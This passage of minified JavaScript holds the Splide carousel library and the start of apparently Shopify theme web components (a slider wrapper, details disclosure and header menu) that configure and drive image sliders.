t(){r=!0,a.destroy(),G(o,el),B(o,tX),P(o,"style",S),P(o,tN,E||"")},update:k,style:function t(e,i,s){D(s&&C||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!L&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n}};return M}(i,e,n,t);o.mount(),C.push(o),C.sort(function(t,e){return t.index-e.index})}function w(t){return t?T(function(t){return!t.isClone}):C}function M(t,e){w(e).forEach(t)}function T(t){return C.filter(u(t)?t:function(e){return c(t)?L(e.slide,t):m(v(t),e.index)})}return{mount:function t(){x(),a(tv,A),a(tv,x)},destroy:A,update:function t(){M(function(t){t.update()})},register:k,get:w,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){g(e,function(t){if(c(t)&&(t=R(t)),f(t)){var e,n,r,a,u=p[i];u?E(t,u):S(y,t),$(t,o.classes.slide),e=t,n=s(l,tm),(a=(r=X(e,"img")).length)?r.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tv)},remove:function t(e){W(T(e).map(function(t){return t.slide})),l(tv)},forEach:M,filter:T,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:C.length},isEnough:function t(){return C.length>o.perPage}}},Layout:function t(e,i,n){var o,r,a,d=tx(e),u=d.on,c=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,v=i.Elements,g=v.root,m=v.track,y=v.list,$=p.getAt,S=p.style;function E(){o="ttb"===n.direction,D(g,"maxWidth",U(n.width)),D(m,f("paddingLeft"),C(!1)),D(m,f("paddingRight"),C(!0)),L(!0)}function L(t){var e,i=N(g);(t||r.width!==i.width||r.height!==i.height)&&(D(m,"height",(e="",o&&(e=_(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+C(!1)+" - "+C(!0)+")"),e)),S(f("marginRight"),U(n.gap)),S("width",n.autoWidth?null:U(n.fixedWidth)||(o?"":x())),S("height",U(n.fixedHeight)||(o?n.autoHeight?null:x():_()),!0),r=i,h(ty),a!==(a=P())&&(b(g,ea,a),h("overflow",a)))}function C(t){var e=n.padding,i=f(t?"right":"left");return e&&U(e[i]||(l(e)?0:e))||"0px"}function _(){return U(n.height||N(y).width*n.heightRatio)}function x(){var t=U(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function A(){return N(y)[f("width")]}function k(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:B()):0}function w(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:B())}return 0}function M(t){return w(e.length-1)-w(0)+k(0,t)}function B(){var t=$(0);return t&&parseFloat(D(t.slide,f("marginRight")))||0}function P(){return e.is(ef)||M(!0)>A()}return{mount:function t(){var e,i;E(),c(window,"resize load",(e=s(h,tm),i=tA(0,e,null,1),function(){i.isPaused()&&i.start()})),u([tg,tv],E),u(tm,L)},resize:L,listSize:A,slideSize:k,sliderSize:M,totalSize:w,getPadding:function t(e){return parseFloat(D(m,f("padding"+(e?"Right":"Left"))))||0},isOverflow:P}},Clones:function t(i,s,n){var o,r=tx(i),a=r.on,l=s.Elements,d=s.Slides,u=s.Direction.resolve,c=[];function p(){a(tv,f),a([tg,tm],g),(o=m())&&(function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,u,h,p=r<e,f=(a=t.slide,u=r,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(u+1),h);p?E(f,s[0].slide):S(l.list,f),y(c,f),d.register(f,r-e+(p?0:o),t.index)})}}(o),s.Layout.resize(!0))}function f(){v(),p()}function v(){W(c),e(c),r.destroy()}function g(){var t=m();o!==t&&(o<t||!t)&&r.emit(tv)}function m(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[u("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(N(l.track)[u("width")]/e)||n[u("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:v}},Move:function t(e,i,s){var n,o=tx(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,u=i.Layout,c=u.slideSize,p=u.getPadding,f=u.totalSize,v=u.listSize,g=u.sliderSize,m=i.Direction,y=m.resolve,b=m.orient,$=i.Elements,S=$.list,E=$.track,L=0;function C(){return L}function _(){i.Controller.isBusy()||(i.Scroll.cancel(),x(e.index),i.Slides.update())}function x(t){A(B(t,!0))}function A(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:g()+t-s.padding.right<=c()?s.padding.right:s.padding.right/2);var o=n?t:function t(s){if(e.is(ep)){var n=M(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=k(s,o))}return s}(t);D(S,"transform",`translate${y("X")}(${o+L}px)`),t!==o&&a("sh")}}function k(t,e){var i=t-T(e),s=g();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function w(){A(P(),!0),n.cancel()}function M(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(B(r,!0)-t);if(a<=n)n=a,s=r;else break}return s}function B(t,i){var n,o,r,a=b(f(t-1)-(n=t,o=s.focus,"center"===o?(v()-c(n,!0))/2:+o*c(n)||0));return i?(r=a,s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(g(!0)-v()))),r):a}function P(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-L}function T(t){return B(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,r([tu,ty,tg,tv],_)},move:function t(e,i,s,o){var r,d;e!==i&&(r=e>s,d=b(k(P(),r)),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(w(),A(k(P(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:x,translate:A,shift:k,cancel:w,toIndex:M,toPosition:B,getPosition:P,getLimit:T,exceededLimit:function t(e,i){i=h(i)?P():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:_}},Controller:function t(e,i,n){var o,r,a,l,d=tx(e),u=d.on,p=d.emit,f=i.Move,v=f.getPosition,g=f.getLimit,m=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),C=s(M,!1),_=s(M,!0),x=n.start||0,A=x;function k(){r=$(!0),a=n.perMove,l=n.perPage,o=T();var t=tn(x,0,S?o:r-1);t!==x&&(x=t,f.reposition())}function w(){o!==T()&&p("ei")}function M(t,e){var i,s,n=a||(O()?1:l),r=B(x+n*(t?-1:1),x,!(a||O()));if(-1===r&&L){if(i=v(),!(1>te(i-(s=g(!t)))))return t?0:o}return e?r:P(r)}function B(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==x)for(var s=v();s===m(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<x?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>o?t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?D(q(t)):E?s?t<0?-(r%l||l):r:t:n.rewind?t<0?o:0:-1:s&&t!==i&&(t=D(q(i)+(t<i?-1:1)))}else t=-1;return t}function P(t){return E?(t+r)%r||0:t}function T(){for(var t=r-(O()||E&&a?1:l);S&&t-- >0;)if(m(r-1,!0)!==m(t,!0)){t++;break}return tn(t,0,r-1)}function D(t){return tn(O()?t:l*t,0,o)}function q(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}function I(t){t!==x&&(A=x,x=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){k(),u([tg,tv,"ei"],k),u(ty,w)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=x;if(c(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?i=B(x+ +(""+n+(+r||1)),x):">"===n?i=r?D(+r):C(!0):"<"===n&&(i=_(!0))}else i=E?e:tn(e,0,o);return i}(e),r=P(n);r>-1&&(i||r!==x)&&(I(r),f.move(n,r,A,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=P(f.toIndex(v()));I(S?J(t,o):t),r&&r()})},getNext:C,getPrev:_,getAdjacent:M,getEnd:T,setIndex:I,getIndex:function t(e){return e?A:x},toIndex:D,toPage:q,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,o):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.bind,u=a.emit,c=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,v=p.arrows,g=p.track,m=v,y=p.prev,b=p.next,L={};function C(){var t;(t=n.arrows)&&!(y&&b)&&(m=v||T("div",c.arrows),y=w(!0),b=w(!1),o=!0,S(m,[y,b]),v||E(m,g)),y&&b&&(k(L,{prev:y,next:b}),q(m,t?"":"none"),$(m,r=t6+"--"+n.direction),t&&(l([tu,tp,tv,t$,"ei"],M),d(b,"click",s(A,">")),d(y,"click",s(A,"<")),M(),P([y,b],tI,g.id),u("arrows:mounted",y,b))),l(tg,_)}function _(){x(),C()}function x(){a.destroy(),G(m,r),o?(W(v?[y,b]:m),y=b=null):B([y,b],tX)}function A(t){f.go(t,!0)}function w(t){return R('<button class="'+c.arrow+" "+(t?c.prev:c.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,P(y,tN,n),P(b,tN,o),u("arrows:updated",y,b,i,s)}}return{arrows:L,mount:C,destroy:x,update:M}},Autoplay:function t(e,i,s){var n,o,r=tx(e),a=r.on,l=r.bind,d=r.emit,u=tA(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&D(i,"width",100*e+"%"),d("autoplay:playing",e)}),c=u.isPaused,h=i.Elements,p=i.Elements,f=p.root,v=p.toggle,g=s.autoplay,m="pause"===g;function y(){c()&&i.Slides.isEnough()&&(u.start(!s.resetProgress),o=n=m=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),m=!!t,E(),c()||(u.pause(),d(tC))}function S(){m||(n||o?$(!1):y())}function E(){v&&(b(v,ee,!m),P(v,tN,s.i18n[m?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);u.set(e&&+O(e.slide,ev)||s.interval)}return{mount:function t(){g&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){o="focusin"===t.type,S()}),v&&l(v,"click",function(){m?y():$(!0)}),a([th,tb,tv],u.rewind),a(th,L),v&&P(v,tI,h.track.id),m||y(),E())},destroy:u.cancel,play:y,pause:$,isPaused:c}},Cover:function t(e,i,n){var o=tx(e).on;function r(t){i.Slides.forEach(function(e){var i=_(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),q(e,t?"none":"")}return{mount:function t(){n.cover&&(o(t_,s(a,!0)),o([tu,tg,tv],s(r,!0)))},destroy:s(r,!1)}},Scroll:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.emit,u=e.state.set,c=i.Move,h=c.getPosition,p=c.getLimit,f=c.exceededLimit,v=c.translate,g=e.is(eh),m=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!g||!f())){var v=i.Layout.sliderSize(),y=to(t)*v*Z(te(t)/v)||0;t=c.toPosition(i.Controller.toDest(t%v))+y}var E,L,C=(E=p,L=t,1>te(E-L));m=1,e=C?0:e||Q(te(t-p)/1.5,800),r=a,o=tA(e,b,s($,p,t,l),1),u(5),d(tb),o.start()}function b(){u(3),r&&r(),d(t$)}function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*(o=s,a=n.easingFunc,a?a(o):1-Math.pow(1-o,4))-l)*m;v(l+d),g&&!i&&f()&&(m*=.6,10>te(d)&&y(p(f(!0)),600,!1,r,!0))}function S(){o&&o.cancel()}function E(){o&&!o.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tg,tv],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,r,a,d,u,c,h,p,f=tx(e),v=f.on,g=f.emit,m=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,C=i.Elements.track,_=i.Media.reduce,x=i.Direction,A=x.resolve,k=x.orient,w=$.getPosition,M=$.exceededLimit,B=!1;function P(){var t,e=s.drag;h=t=!e,d="free"===e}function T(t){if(c=!1,!h){var e,i,n=F(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?z(t,!0):(p=n?C:window,u=b.is([4,5]),a=null,m(p,eu,D,eg),m(p,ec,q,eg),$.cancel(),S.cancel(),O(t)))}}function D(t){if(b.is(6)||(b.set(6),g("drag")),t.cancelable){if(u){$.translate(n+(p=H(t),p/(B&&e.is(eh)?5:1)));var i,o,r,a,d,h,p,f=N(t)>200,v=B!==(B=M());(f||v)&&O(t),c=!0,g("dragging"),z(t)}else{i=t,te(H(i))>te(H(i,!0))&&(u=(o=t,r=s.dragMinThreshold,a=l(r),d=a&&r.mouse||0,h=(a?r.touch:+r)||10,te(H(o))>(F(o)?h:d)),z(t))}}}function q(t){var n,o,r,a,l;b.is(6)&&(b.set(3),g("dragged")),u&&(a=(o=r=function t(i){if(e.is(ep)||!B){var s=N(i);if(s&&s<200)return H(i)/s}return 0}(n=t),w()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,_(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>k(to(r))?l?"<":"-":l?">":"+"):e.is(eh)&&B&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),_(!0),z(t)),y(p,eu,D),y(p,ec,q),u=!1}function I(t){!h&&c&&z(t,!0)}function O(t){a=r,r=t,n=w()}function H(t,e){return R(t,e)-R(W(t),e)}function N(t){return V(t)-V(W(t))}function W(t){return r===t&&a||r}function R(t,e){return(F(t)?t.changedTouches[0]:t)["page"+A(e?"Y":"X")]}function F(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function X(){return u}function G(t){h=t}return{mount:function t(){m(C,eu,o,eg),m(C,ec,o,eg),m(C,ed,T,eg),m(C,"click",I,{capture:!0}),m(C,"dragstart",z),v([tu,tg],P)},disable:G,isDragging:X}},Keyboard:function t(e,i,s){var o,r,a=tx(e),l=a.on,d=a.bind,u=a.unbind,c=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(o="global"===t?window:c,eb,m)}function f(){u(o,eb)}function v(t){r=t}function g(){var t=r;r=!0,n(function(){r=t})}function m(t){if(!r){var i=ey(t);i===h(tw)?e.go("<"):i===h(tM)&&e.go(">")}}return{mount:function t(){p(),l(tg,f),l(tg,p),l(th,g)},destroy:f,disable:v}},LazyLoad:function t(i,n,o){var r=tx(i),a=r.on,l=r.off,d=r.bind,u=r.emit,c="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){X(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=_(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||q(e,"none")}})}),c?y():(l(h),a(h,v),v())}function v(){(p=p.filter(function(t){var e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||g(t)})).length||l(h)}function g(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(m,t)),P(e,"src",O(e,e$)),P(e,"srcset",O(e,eS)),B(e,e$),B(e,eS)}function m(t,e){var i=t[0],s=t[1];G(s.slide,eo),"error"!==e.type&&(W(t[2]),q(i,""),u(t_,i,s),u(tm)),c&&y()}function y(){p.length&&g(p.shift())}return{mount:function t(){o.lazyLoad&&(f(),a(tv,f))},destroy:s(e,p),check:v}},Pagination:function t(n,o,r){var a,l,d=tx(n),u=d.on,c=d.emit,h=d.bind,p=o.Slides,f=o.Elements,v=o.Controller,g=v.hasFocus,m=v.getIndex,y=v.go,b=o.Direction.resolve,S=f.pagination,E=[];function L(){C(),u([tg,tv,"ei"],L);var t=r.pagination;S&&q(S,t?"":"none"),t&&(u([th,tb,t$],w),function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,u=g()?v.getEnd()+1:tt(e/d);a=S||T("ul",i.pagination,f.track.parentElement),$(a,l=t5+"--"+A()),P(a,tT,"tablist"),P(a,tN,o.select),P(a,t2,"ttb"===A()?"vertical":"");for(var c=0;c<u;c++){var m=T("li",null,a),y=T("button",{class:i.page,type:"button"},m),b=p.getIn(c).map(function(t){return t.slide.id}),L=!g()&&d>1?o.pageX:o.slideX;h(y,"click",s(_,c)),r.paginationKeyboard&&h(y,"keydown",s(x,c)),P(m,tT,"presentation"),P(y,tT,"tab"),P(y,tI,b.join(" ")),P(y,tN,tr(L,c+1)),P(y,tD,-1),E.push({li:m,button:y,page:c})}}(),w(),c("pagination:mounted",{list:a,items:E},k(n.index)))}function C(){a&&(W(S?i(a.children):a),G(a,l),e(E),a=null),d.destroy()}function _(t){y(">"+t,!0)}function x(t,e){var i=E.length,s=ey(e),n=A(),o=-1;s===b(tM,!1,n)?o=++t%i:s===b(tw,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),z(e,!0))}function A(){return r.paginationDirection||r.direction}function k(t){return E[v.toPage(t)]}function w(){var t=k(m(!0)),e=k(m());if(t){var i=t.button;G(i,ee),B(i,tH),P(i,tD,-1)}if(e){var s=e.button;$(s,ee),P(s,tH,!0),P(s,tD,"")}c("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:C,getAt:k,update:w}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(c(i,t.splide),c(t.splide,i))}),r&&(t=tx(i),e=t.on,e(tf,f),e("sk",v),e([tu,tg],p),l.push(t),t.emit(tE,i.splides))}function u(){l.forEach(function(t){t.destroy()}),e(l)}function c(t,e){var i=tx(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){P(n.Elements.list,t2,"ttb"===o.direction?"vertical":"")}function f(t){i.go(t.index)}function v(t,e){m(eL,ey(e))&&(f(t),z(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:u,remount:function t(){u(),d()}}},Wheel:function t(e,i,s){var n=tx(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=V(t),d=s.wheelMinThreshold||0,u=s.wheelSleep||0;te(r)>d&&l-o>u&&(e.go(a?"<":">"),o=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&z(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,eg)}}},Live:function t(e,i,n){var o=tx(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=tA(90,s(u,!1));function u(t){P(r,t0,t),t?(S(r,l),d.start()):(W(l),d.cancel())}function c(t){a&&P(r,tF,t?"off":"polite")}return{mount:function t(){a&&(c(!i.Autoplay.isPaused()),P(r,t3,!0),l.textContent="…",o(tL,s(c,!0)),o(tC,s(c,!1)),o([tp,t$],s(u,!0)))},disable:c,destroy:function t(){B(r,[tF,t3,t0]),W(l)}}}}),e_={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tV,clone:tU,arrows:t6,arrow:tY,prev:t7,next:tK,pagination:t5,page:tJ,spinner:t1+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ex(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tx(t).on([tu,tv],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o}}function eA(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(D,l,"transition");function u(){d(""),a.cancel()}return{mount:function e(){tx(t).bind(l,"transitionend",function(t){t.target===l&&n&&(u(),n())})},start:function e(s,l){var u=o.toPosition(s,!0),c=o.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if(0===o&&s>=a||o>=a&&0===s)return n}return i.speed}(s);te(u-c)>=1&&h>=1?i.useScroll?a.scroll(u,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(u,!0),n=l):(o.jump(s),l())},cancel:u}}var ek=function(){function t(e,i){this.event=tx(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return m(v(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=c(e)?F(document,e):e;K(s,s+" is invalid."),this.root=s,i=w({label:O(s,tN)||"",labelledby:O(s,tW)||""},e_,t.defaults,i||{});try{w(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(w({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=o,this._T=i||this._T||(this.is(ef)?ex:eA),this._E=e||this._E;var r=k({},eC,this._E,{Transition:this._T});return A(r,function(t,e){var i=t(s,o,s._o);o[e]=i,i.setup&&i.setup()}),A(o,function(t){t.mount&&t.mount()}),this.emit(tu),$(this.root,"is-initialized"),n.set(3),this.emit(tc),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tv),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tx(this).on(tc,this.destroy.bind(this,i)):(A(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ek.defaults={},ek.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ek});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||"ltr",this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.imageSlider&&window.addEventListener("load",()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends 